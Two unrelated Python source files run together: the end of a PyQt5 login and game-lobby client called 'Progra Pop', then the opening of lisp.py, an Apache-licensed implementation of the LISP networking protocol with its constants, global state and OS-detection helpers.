self.passwd_edit.setEchoMode(QLineEdit.Password)
self.passwd_text = QLabel("Password: ", self)
self.passwd = QHBoxLayout()
self.passwd.addWidget(self.passwd_text)
self.passwd.addStretch(1)
self.passwd.addWidget(self.passwd_edit)
self.passwd_edit.hide()
self.passwd_text.hide()
self.passwd2_edit = QLineEdit("*" * len("password"), self)
self.passwd2_edit.setEchoMode(QLineEdit.Password)
self.passwd2_text = QLabel("Corfim: ", self)
self.passwd2 = QHBoxLayout()
self.passwd2.addWidget(self.passwd2_text)
self.passwd2.addStretch(1)
self.passwd2.addWidget(self.passwd2_edit)
self.passwd2_edit.hide()
self.passwd2_text.hide()
self.email_edit = QLineEdit("email", self)
self.email_text = QLabel("Email: ", self)
self.email = QHBoxLayout()
self.email.addWidget(self.email_text)
self.email.addStretch(1)
self.email.addWidget(self.email_edit)
self.email_edit.hide()
self.email_text.hide()
# Definimos los layout
self.form = QVBoxLayout()
self.form.setObjectName("form")
self.form.addStretch(1)
self.form.addLayout(self.name)
self.form.addStretch(1)
self.form.addLayout(self.passwd)
self.form.addStretch(1)
self.form.addLayout(self.passwd2)
self.form.addStretch(1)
self.form.addLayout(self.email)
self.form.addStretch(1)
self.hbox1 = QHBoxLayout()
self.hbox1.addStretch(1)
self.hbox1.addLayout(self.form)
self.hbox1.addStretch(6)
self.hbox2 = QHBoxLayout()
self.hbox2.addStretch(1)
self.hbox2.addWidget(self.button1)
self.hbox2.addStretch(1)
self.hbox2.addWidget(self.button2)
self.hbox2.addStretch(1)
self.vbox = QVBoxLayout()
self.vbox.addStretch(3)
self.vbox.addLayout(self.hbox1)
self.vbox.addStretch(2)
self.vbox.addLayout(self.hbox2)
self.vbox.addStretch(1)
self.setLayout(self.vbox)
# Obtenemos tamano de la pantalla principal para centrar la ventana
screen = QDesktopWidget().screenGeometry()
main_size = self.geometry()
self.move((screen.width() - main_size.width()) // 2, (screen.height() - main_size.height()) // 2)
self.setMaximumSize(main_size.width(), main_size.height())
self.setMinimumSize(main_size.width(), main_size.height())
def receiver(self, arguments: dict):
alert = QMessageBox()
if self.flag:
self.flag = False
if arguments["status"] == "error":
alert.warning(self, "Server error", "Error: " + arguments["error"], QMessageBox.Ok)
self.show()
elif arguments["status"] == 'login':
if arguments['success']:
self.success.emit()
self.loggedin = True
self.close()
else:
self.login()
self.show()
elif arguments['status'] == 'signin':
if arguments['success']:
self.show()
alert.warning(self, "Server says:", "Success: acount created", QMessageBox.Ok)
self.home()
else:
self.show()
self.signin()
self.flag = True
pass
self.home()
pass
def keyPressEvent(self, event: QKeyEvent):
if (self.menu == "login" or self.menu == "signin") and event.nativeVirtualKey() == 13 and self.flag: # Enter
self.send()
self.home()
def login(self):
self.menu = "login"
self.passwd_text.show()
self.passwd_edit.show()
self.passwd2_text.hide()
self.passwd2_edit.hide()
self.email_text.hide()
self.email_edit.hide()
self.name_edit.show()
self.name_text.show()
self.main_photo.setPixmap(
QPixmap("IMGS/login_menu.jpg").scaled(self.main_photo.width(), self.main_photo.height()))
self.button1.setIcon(QIcon("IMGS/send.png"))
self.button1.clicked.connect(self.send)
self.button1.setText("Log In")
self.button2.setIcon(QIcon("IMGS/home.png"))
self.button2.clicked.connect(self.home)
self.button2.setText("Home")
pass
def signin(self):
self.menu = "signin"
self.email_text.show()
self.email_edit.show()
self.passwd_text.show()
self.passwd_edit.show()
self.name_edit.show()
self.name_text.show()
self.passwd2_edit.show()
self.passwd2_text.show()
self.main_photo.setPixmap(
QPixmap("IMGS/signin_menu.jpg").scaled(self.main_photo.width(), self.main_photo.height()))
self.button1.setIcon(QIcon("IMGS/send.png"))
self.button1.clicked.connect(self.send)
self.button1.setText("Sign In")
self.button2.setIcon(QIcon("IMGS/home.png"))
self.button2.clicked.connect(self.home)
self.button2.setText("Home")
pass
def home(self):
self.menu = "start"
self.email_text.hide()
self.email_edit.hide()
self.passwd_text.hide()
self.passwd_edit.hide()
self.name_edit.hide()
self.name_text.hide()
self.passwd2_edit.hide()
self.passwd2_text.hide()
self.main_photo.setPixmap(
QPixmap("IMGS/start_menu.png").scaled(self.main_photo.width(), self.main_photo.height()))
self.button1.setIcon(QIcon("IMGS/log_in.png"))
self.button1.clicked.connect(self.login)
self.button1.setText("Log In")
self.button2.setIcon(QIcon("IMGS/sign_in.png"))
self.button2.clicked.connect(self.signin)
self.button2.setText("Sign In")
pass
def send(self):
sender = {"user": self.name_edit.text(), "key": self.passwd_edit.text()}
if self.menu == "signin":
if self.passwd_edit.text() == self.passwd2_edit.text():
sender.update({"status": "signin", "email": self.email_edit.text()})
# Send to back
self.messages.emit(sender)
else:
alert = QMessageBox()
alert.warning(self, "Error", "Las claves no coinciden", QMessageBox.Ok)
self.signin()
elif self.menu == "login":
sender.update({"status": "login"})
self.messages.emit(sender)
def close(self):
if not self.loggedin:
self.messages.emit({"status": "disconnect"})
super().close()
class PrograPop(QWidget):
messages = pyqtSignal(dict)
internal = pyqtSignal(dict)
def __init__(self, size=100, menu: QWidget = None, client=None):
super().__init__()
self.room = None
self.lastmessage = dict()
self.menu = menu
if not menu:
self.menu = StartMenu(client=client, size=50)
self.menu.success.connect(self.show)
if client:
self.messages.connect(client.receiver)
self.setObjectName("PrograPop")
self.setGeometry(0, 0, 4 * size, 6 * size)
screen = QDesktopWidget().screenGeometry()
main_size = self.geometry()
self.move((screen.width() - main_size.width()) // 2, (screen.height() - main_size.height()) // 2)
self.setMaximumSize(main_size.width(), main_size.height())
self.setMinimumSize(main_size.width(), main_size.height())
self.setWindowIcon(QIcon("IMGS/start_icon.png"))
self.setWindowTitle("Progra Pop")
read_styles("styles/master.css", self)
self.timer = QTimer()
self.timer.timeout.connect(self.dependencies)
self.timer.setInterval(1500)
self.user = QLabel("test text user", self)
self.user.setObjectName("TextBox")
self.user.setMaximumSize(130, 37)
self.points = QLabel("Points: 0", self)
self.points.setObjectName("Points")
self.points.setMaximumSize(130, 32)
status = QHBoxLayout()
status.addWidget(self.points, stretch=1)
status.addWidget(self.user, stretch=1)
games = QVBoxLayout()
self.games_list = dict()
self.games = Salitas(self)
games.addWidget(self.games)
layout = QVBoxLayout()
layout.addLayout(status, stretch=1)
layout.addLayout(games, stretch=1)
self.setLayout(layout)
games = Timer(function=self.game_retriever, interval=1)
console = Thread(target=self.console, daemon=True)
console.start()
def show(self):
if isinstance(self.sender(), StartMenu) and self.menu:
self.messages.emit({"status": "server_request", "option": "name"})
super().show()
elif isinstance(self.menu, StartMenu):
self.menu.show()
else:
super().show()
def console(self):
while True:
response = input("{}$ ".format(os.getcwd())).split(" ")
if response[0] == "move" and response[1] in self.__dict__.keys() and len(response) == 6 and \
isinstance(self.__dict__[response[1]], QWidget):
self.__dict__[response[1]].move(*[int(i) for i in response[2:]])
elif response[0] == "help":
for value in self.__dict__.keys():
print(value)
elif response[0] == "layout":
pass
elif response[0] == "show":
self.show()
elif response[0] == "hide":
self.hide()
elif response[0] == "points":
self.get_points()
def games_manager(self, n):
self.messages.emit({"status": "server_request", "option": "join", "room": n})
def dependencies(self):
self.get_points()
self.game_retriever()
def game_retriever(self):
self.messages.emit({"status": "server_request", "option": "rooms"})
def game_analizer(self):
games = set(self.games_list.keys())
self.messages.emit({"status": "server_request", "option": "game_list", "actual_games": games})
def game_destroyer(self, o: set):
destroy = set(self.games_list.keys()).difference(o)
for value in destroy:
objeto = self.games_list.pop(value)
self.games.clear()
del objeto
def game_format(self, formated: dict):
if formated['uuid'] in self.games_list:
current = self.games_list[formated['uuid']]
current.uptodate(**formated)
else:
current = Sala(**formated, target=self.games_manager)
self.games_list.update({formated['uuid']: current})
self.games.addItem(current)
def get_points(self):
self.messages.emit({"status": "server_request", "option": "points"})
def set_points(self, points: int):
self.points.setText("Points : {}".format(points))
def get_songs(self):
self.messages.emit({"status": "server_request", "option": "songs"})
def set_songs(self, songs: dict):
pass
def receiver(self, arguments: dict):
if self.lastmessage != arguments:
self.lastmessage = arguments
if not ("option" in arguments.keys() and arguments["option"] == "game_status"):
# print("Informacion recivida por la interfaz: {}".format(arguments))
pass
if arguments["status"] == "server_response" and "option" in arguments.keys():
if arguments["option"] == "points":
self.set_points(arguments["points"])
elif arguments["option"] == "songs":
self.set_songs(arguments["songs"])
elif arguments["option"] == "name":
self.user.setText("User: {}".format(arguments["name"]))
elif arguments['option'] == 'game_status':
self.game_format(arguments['format'])
elif arguments["status"] == "ready":
self.timer.start()
pass
elif arguments['status'] == 'destroy':
self.game_destroyer(arguments['compare'])
elif arguments['status'] == 'disconnect':
self.menu.loggedin = False
self.menu.show()
if self.room:
self.room.close()
self.hide()
elif arguments['status'] == 'server_display':
if not self.room:
self.room = Room(arguments['room'])
read_styles(window=self.room, path=os.getcwd() + os.sep + "styles" + os.sep + "master.css")
self.room.title = arguments['room']
self.room.setWindowTitle("Sala n° {}".format(arguments['room']))
self.internal.connect(self.room.receiver)
self.room.messages.connect(self.receiver)
self.room.show()
elif self.room.title == arguments['room'] and 'buttons' in arguments.keys():
self.room.set_buttons(arguments['buttons'])
elif arguments['status'] == 'game':
if arguments['option'] == 'getbuttons':
self.messages.emit(arguments)
elif arguments['status'] == 'answer':
self.messages.emit(arguments)
elif arguments['status'] == 'answer_match':
self.internal.emit(arguments)
elif arguments['status'] == 'hide':
# self.hide()
pass
elif arguments['status'] == 'leave':
self.messages.emit({"status": "leave", "room": self.room.room})
self.room.destroy(destroyWindow=True)
self.room = None
def closeEvent(self, QCloseEvent):
if self.room:
self.room.close()
self.messages.emit({"status": "disconnect"})
def close(self):
self.messages.emit({"status": "disconnect"})
super().close()
if __name__ == '__main__':
app = QApplication(sys.argv)
menu = PrograPop(menu=1, size=100)
menu.show()
sys.exit(app.exec_())
|
lisp.py
|
# -----------------------------------------------------------------------------
#
# Copyright 2013-2019 lispers.net - Dino Farinacci <farinacci@gmail.com>
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
#
# -----------------------------------------------------------------------------
#
# lisp.py
#
# This file contains all constants, definitions, data structures, packet
# send and receive functions for the LISP protocol according to RFC 6830.
#
#------------------------------------------------------------------------------
from __future__ import print_function
from __future__ import division
from future import standard_library
standard_library.install_aliases()
from builtins import hex
from builtins import str
from builtins import int
from builtins import range
from builtins import object
from past.utils import old_div
import socket
import time
import struct
import binascii
import hmac
import hashlib
import datetime
import os
import sys
import random
import threading
import operator
import netifaces
import platform
import traceback
from Crypto.Cipher import AES
import ecdsa
import json
import copy
import chacha
import poly1305
import geopy
import curve25519
from subprocess import getoutput
import queue
import distro
import pprint
#
# For printing the lisp_rloc_probe_list{}.
#
lisp_print_rloc_probe_list = False
#------------------------------------------------------------------------------
#
# Global variables.
#
lisp_hostname = ""
lisp_version = ""
lisp_uptime = ""
lisp_i_am_core = False
lisp_i_am_itr = False
lisp_i_am_etr = False
lisp_i_am_rtr = False
lisp_i_am_mr = False
lisp_i_am_ms = False
lisp_i_am_ddt = False
lisp_log_id = ""
lisp_debug_logging = True
lisp_map_notify_queue = {} # Key is concat of nonce and etr address
lisp_map_servers_list = {} # Key is ms-name/address string, value lisp_ms()
lisp_ddt_map_requestQ = {}
lisp_db_list = [] # Elements are class lisp_mapping()
lisp_group_mapping_list = {} # Elements are class lisp_group_mapping()
lisp_map_resolvers_list = {} # Key is mr-name/address string, value lisp_mr()
lisp_rtr_list = {} # Key is address string, value is lisp_address()
lisp_elp_list = {}
lisp_rle_list = {}
lisp_geo_list = {}
lisp_json_list = {}
lisp_myrlocs = [None, None, None]
lisp_mymacs = {}
#
# Used for multi-tenancy. First dictionary array is indexed by device name
# and second one has value lisp_interface() indexed by a instance-id string.
#
lisp_myinterfaces = {}
lisp_iid_to_interface = {}
lisp_multi_tenant_interfaces = []
lisp_test_mr_timer = None
lisp_rloc_probe_timer = None
#
# Stats variables.
#
lisp_registered_count = 0
#
# For tracking Map-Requesters behind NAT devices.
#
lisp_info_sources_by_address = {}
lisp_info_sources_by_nonce = {}
#
# Store computed keys per RLOC. The key is the nonce from the Map-Request
# at the time creates the g, p, and public-key values. The value is an
# array of 4 elements, indexed by key-id.
#
lisp_crypto_keys_by_nonce = {}
lisp_crypto_keys_by_rloc_encap = {} # Key is "<rloc>:<port>" tuple
lisp_crypto_keys_by_rloc_decap = {} # Key is "<rloc>:<port>" tuple
lisp_data_plane_security = False
lisp_search_decap_keys = True
lisp_data_plane_logging = False
lisp_frame_logging = False
lisp_flow_logging = False
#
# When NAT-traversal is enabled and lisp-crypto is enabled, an ITR needs
# to send RLOC-probe requests with an ephemeral port that is also used
# for data encapsulation to the RTR. This way the RTR can find the crypto
# key when multiple xTRs are behind the same NAT.
#
lisp_crypto_ephem_port = None
#
# Is the lisp-itr process running as a PITR?
#
lisp_pitr = False
#
# Are we listening on all MAC frames?
#
lisp_l2_overlay = False
#
# RLOC-probing variables. And for NAT-traversal, register only reachable
# RTRs which is determined from the lisp_rloc_probe_list.
#
lisp_rloc_probing = False
lisp_rloc_probe_list = {}
#
# Command "lisp xtr-parameters" register-reachabile-rtrs has opposite polarity
# to lisp_register_all_rtrs. So by default we do not consider RLOC-probing
# reachability status in registering RTRs to the mapping system.
#
lisp_register_all_rtrs = True
#
# Nonce Echo variables.
#
lisp_nonce_echoing = False
lisp_nonce_echo_list = {}
#
# xTR configuration parameters.
#
lisp_nat_traversal = False
#
# xTR configuration parameters. This flag is used to indicate that when a
# map-cache entry is created or updated, that we write specific information
# to say a Broadcom chip, that will do VXLAN encapsulation. This is a way
# to get existing hardware to do L3 overlays with the LISP control-plane
# when all it supports is VXLAN. See lisp_program_vxlan_hardware()
#
lisp_program_hardware = False
#
# Should we write to the lisp.checkpoint file.
#
lisp_checkpoint_map_cache = False
lisp_checkpoint_filename = "./lisp.checkpoint"
#
# Should we write map-cache entries to a named socket for another data-plane?
#
lisp_ipc_data_plane = False
lisp_ipc_dp_socket = None
lisp_ipc_dp_socket_name = "lisp-ipc-data-plane"
#
# This lock is used so the lisp-core process doesn't intermix command
# processing data with show data and packet data.
#
lisp_ipc_lock = None
#
# Use this as a default instance-ID when there are no "lisp interface" commands
# configured. This default instance-ID is taken from the first database-mapping
# command.
#
lisp_default_iid = 0
lisp_default_secondary_iid = 0
#
# Configured list of RTRs that the lisp-core process will insert into
# Info-Reply messages.
#
lisp_ms_rtr_list = [] # Array of type lisp.lisp_address()
#
# Used in an RTR to store a translated port for a translated RLOC. Key is
# hostname that is sent in a Info-Request is a nested array. See
# lisp_store_nat_info() for details.
#
lisp_nat_state_info = {}
#
# Used for doing global rate-limiting of Map-Requests. When the process
# starts up or the map-cache is cleared by user we don't do rate-limiting for
# 1 minute so we can load up the cache quicker.
#
lisp_last_map_request_sent = None
lisp_no_map_request_rate_limit = time.time()
#
# Used for doing global rate-limiting of ICMP Too Big messages.
#
lisp_last_icmp_too_big_sent = 0
#
# Array to store 1000 flows.
#
LISP_FLOW_LOG_SIZE = 100
lisp_flow_log = []
#
# Store configured or API added policy parameters.
#
lisp_policies = {}
#
# Load-split pings. We'll has the first long of a ICMP echo-request and
# echo-reply for testing purposes. To show per packet load-splitting.
#
lisp_load_split_pings = False
#
# This array is a configured list of IPv6-prefixes that define what part
# of a matching address is used as the crypto-hash. They must be on 4-bit
# boundaries for easy matching.
#
lisp_eid_hashes = []
#
# IPv4 reassembly buffer. We pcapture IPv4 fragments. They can come to the ETR
# when IPv6 is encapsulated in IPv4 and we have an MTU violation for the
# encapsulated packet. The array is index by the IPv4 ident field and contains
# an array of packet buffers. Once all fragments have arrived, the IP header
# is removed from all fragments except the first one.
#
lisp_reassembly_queue = {}
#
# Map-Server pubsub cache. Remember Map-Requesters that set the N-bit for
# a EID target it is requesting. Key is EID-prefix in string format with
# bracketed instance-ID included in slash format. The value of the dictionary
# array is a dictionary array of ITR addresses in string format.
#
lisp_pubsub_cache = {}
#
# When "decentralized-push-xtr = yes" is configured, the xTR is also running as
# a Map-Server and Map-Resolver. So Map-Register messages the ETR sends is
# looped back to the lisp-ms process.
#
lisp_decent_push_configured = False
#
# When "decentralized-pull-xtr-[modulus,dns-suffix] is configured, the xTR is
# also running as a Map-Server and Map-Resolver. So Map-Register messages the
# ETR sends is looped back to the lisp-ms process.
#
lisp_decent_modulus = 0
lisp_decent_dns_suffix = None
#
# lisp.lisp_ipc_socket is used by the lisp-itr process during RLOC-probing
# to send the lisp-etr process status about RTRs learned. This is part of
# NAT-traversal support.
#
lisp_ipc_socket = None
#
# Configured in the "lisp encryption-keys" command.
#
lisp_ms_encryption_keys = {}
lisp_ms_json_keys = {}
#
# Used to stare NAT translated address state in an RTR when a ltr client
# is sending RLOC-based LISP-Trace messages. If the RTR encounters any
# LISP-Trace error proessing called from lisp_rtr_data_plane() then it
# can return a partially filled LISP-Trace packet to the ltr client that
# site behind a NAT device.
#
# Dictiionary array format is:
# key = self.local_addr + ":" + self.local_port
# lisp_rtr_nat_trace_cache[key] = (translated_rloc, translated_port)
#
# And the array elements are added in lisp_trace.rtr_cache_nat_trace().
#
lisp_rtr_nat_trace_cache = {}
#
# Configured glean mappings. The data structure is an array of dictionary
# arrays with keywords "eid-prefix", "group-prefix", "rloc-prefix", and
# "instance-id". If keywords are not in dictionary array, the value is
# wildcarded. The values eid-prefix, group-prefix and rloc-prefix is
# lisp_address() so longest match lookups can be performed. The instance-id
# value is an array of 2 elements that store same value in both elements if
# not a range or the low and high range values.
#
lisp_glean_mappings = []
#
# Gleaned groups data structure. Used to find all (S,G) and (*,G) the gleaned
# EID has joined. This data structure will be used to time out entries that
# have stopped joining. In which case, the RLE is removed from the (S,G) or
# (*,G) that join timed out.
#
# The dictionary array is indexed by "[<iid>]<eid>" and the value field is a
# dictoinary array indexed by group address string. The value of the nested
# dictionay array is a timestamp. When EID 1.1.1.1 has joined groups 224.1.1.1,
# and 224.2.2.2, here is how timestamp 1111 and 2222 are stored.
#
# >>> lisp_gleaned_groups = {}
# >>> lisp_gleaned_groups["[1539]1.1.1.1"] = {}
# >>> lisp_gleaned_groups["[1539]1.1.1.1"]["224.1.1.1"] = 1111
# >>> lisp_gleaned_groups["[1539]1.1.1.1"]["224.2.2.2"] = 2222
# >>> lisp_gleaned_groups
# {'[1539]1.1.1.1': {'224.2.2.2': 2222, '224.1.1.1': 1111}}
#
lisp_gleaned_groups = {}
#
# Use this socket for all ICMP Too-Big messages sent by any process. We are
# centralizing it here.
#
lisp_icmp_raw_socket = None
if (os.getenv("LISP_SEND_ICMP_TOO_BIG") != None):
lisp_icmp_raw_socket = socket.socket(socket.AF_INET, socket.SOCK_RAW,
socket.IPPROTO_ICMP)
lisp_icmp_raw_socket.setsockopt(socket.SOL_IP, socket.IP_HDRINCL, 1)
#endif
lisp_ignore_df_bit = (os.getenv("LISP_IGNORE_DF_BIT") != None)
#------------------------------------------------------------------------------
#
# UDP ports used by LISP.
#
LISP_DATA_PORT = 4341
LISP_CTRL_PORT = 4342
LISP_L2_DATA_PORT = 8472
LISP_VXLAN_DATA_PORT = 4789
LISP_VXLAN_GPE_PORT = 4790
LISP_TRACE_PORT = 2434
#
# Packet type definitions.
#
LISP_MAP_REQUEST = 1
LISP_MAP_REPLY = 2
LISP_MAP_REGISTER = 3
LISP_MAP_NOTIFY = 4
LISP_MAP_NOTIFY_ACK = 5
LISP_MAP_REFERRAL = 6
LISP_NAT_INFO = 7
LISP_ECM = 8
LISP_TRACE = 9
#
# Map-Reply action values.
#
LISP_NO_ACTION = 0
LISP_NATIVE_FORWARD_ACTION = 1
LISP_SEND_MAP_REQUEST_ACTION = 2
LISP_DROP_ACTION = 3
LISP_POLICY_DENIED_ACTION = 4
LISP_AUTH_FAILURE_ACTION = 5
LISP_SEND_PUBSUB_ACTION = 6
lisp_map_reply_action_string = ["no-action", "native-forward",
"send-map-request", "drop-action", "policy-denied",
"auth-failure", "send-subscribe"]
#
# Various HMACs alg-ids and lengths (in bytes) used by LISP.
#
LISP_NONE_ALG_ID = 0
LISP_SHA_1_96_ALG_ID = 1
LISP_SHA_256_128_ALG_ID = 2
LISP_MD5_AUTH_DATA_LEN = 16
LISP_SHA1_160_AUTH_DATA_LEN = 20
LISP_SHA2_256_AUTH_DATA_LEN = 32
#
# LCAF types as defined in draft-ietf-lisp-lcaf.
#
LISP_LCAF_NULL_TYPE = 0
LISP_LCAF_AFI_LIST_TYPE = 1
LISP_LCAF_INSTANCE_ID_TYPE = 2
LISP_LCAF_ASN_TYPE = 3
LISP_LCAF_APP_DATA_TYPE = 4
LISP_LCAF_GEO_COORD_TYPE = 5
LISP_LCAF_OPAQUE_TYPE = 6
LISP_LCAF_NAT_TYPE = 7
LISP_LCAF_NONCE_LOC_TYPE = 8
LISP_LCAF_MCAST_INFO_TYPE = 9
LISP_LCAF_ELP_TYPE = 10
LISP_LCAF_SECURITY_TYPE = 11
LISP_LCAF_SOURCE_DEST_TYPE = 12
LISP_LCAF_RLE_TYPE = 13
LISP_LCAF_JSON_TYPE = 14
LISP_LCAF_KV_TYPE = 15
LISP_LCAF_ENCAP_TYPE = 16
#
# TTL constant definitions.
#
LISP_MR_TTL = (24*60)
LISP_REGISTER_TTL = 3
LISP_SHORT_TTL = 1
LISP_NMR_TTL = 15
LISP_GLEAN_TTL = 15
LISP_MCAST_TTL = 15
LISP_IGMP_TTL = 240
LISP_SITE_TIMEOUT_CHECK_INTERVAL = 60 # In units of seconds, 1 minute
LISP_PUBSUB_TIMEOUT_CHECK_INTERVAL = 60 # In units of seconds, 1 minute
LISP_REFERRAL_TIMEOUT_CHECK_INTERVAL = 60 # In units of seconds, 1 minute
LISP_TEST_MR_INTERVAL = 60 # In units of seconds, 1 minute
LISP_MAP_NOTIFY_INTERVAL = 2 # In units of seconds
LISP_DDT_MAP_REQUEST_INTERVAL = 2 # In units of seconds
LISP_MAX_MAP_NOTIFY_RETRIES = 3
LISP_INFO_INTERVAL = 15 # In units of seconds
LISP_MAP_REQUEST_RATE_LIMIT = .5 # In units of seconds, 500 ms
LISP_NO_MAP_REQUEST_RATE_LIMIT_TIME = 60 # In units of seconds, 1 minute
LISP_ICMP_TOO_BIG_RATE_LIMIT = 1 # In units of seconds
LISP_RLOC_PROBE_TTL = 128
LISP_RLOC_PROBE_INTERVAL = 10 # In units of seconds
LISP_RLOC_PROBE_REPLY_WAIT = 15 # In units of seconds
LISP_DEFAULT_DYN_EID_TIMEOUT = 15 # In units of seconds
LISP_NONCE_ECHO_INTERVAL = 10
LISP_IGMP_TIMEOUT_INTERVAL = 180 # In units of seconds, 3 minutes
#
# Cipher Suites defined in RFC 8061:
#
# Cipher Suite 0:
# Reserved
#
# Cipher Suite 1 (LISP_2048MODP_AES128_CBC_SHA256):
# Diffie-Hellman Group: 2048-bit MODP [RFC3526]
# Encryption: AES with 128-bit keys in CBC mode [AES-CBC]
# Integrity: Integrated with AEAD_AES_128_CBC_HMAC_SHA_256 [AES-CBC]
# IV length: 16 bytes
# KDF: HMAC-SHA-256
#
# Cipher Suite 2 (LISP_EC25519_AES128_CBC_SHA256):
# Diffie-Hellman Group: 256-bit Elliptic-Curve 25519 [CURVE25519]
# Encryption: AES with 128-bit keys in CBC mode [AES-CBC]
# Integrity: Integrated with AEAD_AES_128_CBC_HMAC_SHA_256 [AES-CBC]
# IV length: 16 bytes
# KDF: HMAC-SHA-256
#
# Cipher Suite 3 (LISP_2048MODP_AES128_GCM):
# Diffie-Hellman Group: 2048-bit MODP [RFC3526]
# Encryption: AES with 128-bit keys in GCM mode [RFC5116]
# Integrity: Integrated with AEAD_AES_128_GCM [RFC5116]
# IV length: 12 bytes
# KDF: HMAC-SHA-256
#
# Cipher Suite 4 (LISP_3072MODP_AES128_GCM):
# Diffie-Hellman Group: 3072-bit MODP [RFC3526]
# Encryption: AES with 128-bit keys in GCM mode [RFC5116]
# Integrity: Integrated with AEAD_AES_128_GCM [RFC5116]
# IV length: 12 bytes
# KDF: HMAC-SHA-256
#
# Cipher Suite 5 (LISP_256_EC25519_AES128_GCM):
# Diffie-Hellman Group: 256-bit Elliptic-Curve 25519 [CURVE25519]
# Encryption: AES with 128-bit keys in GCM mode [RFC5116]
# Integrity: Integrated with AEAD_AES_128_GCM [RFC5116]
# IV length: 12 bytes
# KDF: HMAC-SHA-256
#
# Cipher Suite 6 (LISP_256_EC25519_CHACHA20_POLY1305):
# Diffie-Hellman Group: 256-bit Elliptic-Curve 25519 [CURVE25519]
# Encryption: Chacha20-Poly1305 [CHACHA-POLY] [RFC7539]
# Integrity: Integrated with AEAD_CHACHA20_POLY1305 [CHACHA-POLY]
# IV length: 8 bytes
# KDF: HMAC-SHA-256
#
LISP_CS_1024 = 0
LISP_CS_1024_G = 2
LISP_CS_1024_P = 0xFFFFFFFFFFFFFFFFC90FDAA22168C234C4C6628B80DC1CD129024E088A67CC74020BBEA63B139B22514A08798E3404DDEF9519B3CD3A431B302B0A6DF25F14374FE1356D6D51C245E485B576625E7EC6F44C42E9A637ED6B0BFF5CB6F406B7EDEE386BFB5A899FA5AE9F24117C4B1FE649286651ECE65381FFFFFFFFFFFFFFFF
LISP_CS_2048_CBC = 1
LISP_CS_2048_CBC_G = 2
LISP_CS_2048_CBC_P = 0xFFFFFFFFFFFFFFFFC90FDAA22168C234C4C6628B80DC1CD129024E088A67CC74020BBEA63B139B22514A08798E3404DDEF9519B3CD3A431B302B0A6DF25F14374FE1356D6D51C245E485B576625E7EC6F44C42E9A637ED6B0BFF5CB6F406B7EDEE386BFB5A899FA5AE9F24117C4B1FE649286651ECE65381FFFFFFFFFFFFFFFF
LISP_CS_25519_CBC = 2
LISP_CS_2048_GCM = 3
LISP_CS_3072 = 4
LISP_CS_3072_G = 2
LISP_CS_3072_P = 0xFFFFFFFFFFFFFFFFC90FDAA22168C234C4C6628B80DC1CD129024E088A67CC74020BBEA63B139B22514A08798E3404DDEF9519B3CD3A431B302B0A6DF25F14374FE1356D6D51C245E485B576625E7EC6F44C42E9A637ED6B0BFF5CB6F406B7EDEE386BFB5A899FA5AE9F24117C4B1FE649286651ECE45B3DC2007CB8A163BF0598DA48361C55D39A69163FA8FD24CF5F83655D23DCA3AD961C62F356208552BB9ED529077096966D670C354E4ABC9804F1746C08CA18217C32905E462E36CE3BE39E772C180E86039B2783A2EC07A28FB5C55DF06F4C52C9DE2BCBF6955817183995497CEA956AE515D2261898FA051015728E5A8AAAC42DAD33170D04507A33A85521ABDF1CBA64ECFB850458DBEF0A8AEA71575D060C7DB3970F85A6E1E4C7ABF5AE8CDB0933D71E8C94E04A25619DCEE3D2261AD2EE6BF12FFA06D98A0864D87602733EC86A64521F2B18177B200CBBE117577A615D6C770988C0BAD946E208E24FA074E5AB3143DB5BFCE0FD108E4B82D120A93AD2CAFFFFFFFFFFFFFFFF
LISP_CS_25519_GCM = 5
LISP_CS_25519_CHACHA = 6
LISP_4_32_MASK = 0xFFFFFFFF
LISP_8_64_MASK = 0xFFFFFFFFFFFFFFFF
LISP_16_128_MASK = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF
use_chacha = (os.getenv("LISP_USE_CHACHA") != None)
use_poly = (os.getenv("LISP_USE_POLY") != None)
#------------------------------------------------------------------------------
#
# lisp_record_traceback
#
# Open ./logs/lisp-traceback.log file and write traceback info to it.
#
def lisp_record_traceback(*args):
ts = datetime.datetime.now().strftime("%m/%d/%y %H:%M:%S.%f")[:-3]
fd = open("./logs/lisp-traceback.log", "a")
fd.write("---------- Exception occurred: {} ----------\n".format(ts))
try:
traceback.print_last(file=fd)
except:
fd.write("traceback.print_last(file=fd) failed")
#endtry
try:
traceback.print_last()
except:
print("traceback.print_last() failed")
#endtry
fd.close()
return
#enddef
#
# lisp_set_exception
#
# Set exception callback to call lisp.lisp_record_traceback().
#
def lisp_set_exception():
sys.excepthook = lisp_record_traceback
return
#enddef
#
# lisp_is_raspbian
#
# Return True if this system is running Raspbian on a Raspberry Pi machine.
#
def lisp_is_raspbian():
if (distro.linux_distribution()[0] != "debian"): return(False)
return(platform.machine() in ["armv6l", "armv7l"])
#enddef
#
# lisp_is_ubuntu
#
# Return True if this system is running Ubuntu Linux.
#
def lisp_is_ubuntu():
return(distro.linux_distribution()[0] == "Ubuntu")
#enddef
#
# lisp_is_fedora
#
# Return True if this system is running Fedora Linux.
#
def lisp_is_fedora():
return(distro.linux_distribution()[0] == "fedora")
#enddef
#
# lisp_is_centos
#
# Return True if this system is running CentOS Linux.
#
def lisp_is_centos():
return(distro.linux_distribution()[0] == "centos")
#enddef
#
# lisp_is_debian
#
# Return True if this system is running Debian Jessie.
#
def lisp_is_debian():
return(distro.linux_distribution()[0] == "debian")
#enddef
#
# lisp_is_debian
#
# Return True if this system is running Debian Jessie.
#
def lisp_is_debian_kali():
return(distro.linux_distribution()[0] == "Kali")
#enddef
#
# lisp_is_macos
#
# Return True if this system is running MacOS operating system.
#
def lisp_is_macos():
return(platform.uname()[0] == "Darwin")
#enddef
#
# lisp_is_alpine
#
# Return True if this system is running the Apline Linux operating system.
#
def lisp_is_alpine():
return(os.path.exists("/etc/alpine-release"))
#enddef
#
# lisp_is_x86
#
# Return True if this process is an x86 little-endian machine.
#
def lisp_is_x86():
cpu = platform.machine()
return(cpu in ("x86", "i686", "x86_64"))
#enddef
#
# lisp_is_linux
#
# Return True if this is a ubuntu or fedora system.
#
def lisp_is_linux():
return(platform.uname()[0] == "Linux")
#enddef
#
# lisp_is_python2
#
# Return True if this code is running Python 2.7.x.
#
def lisp_is_python2():
ver = sys.version.split()[0]
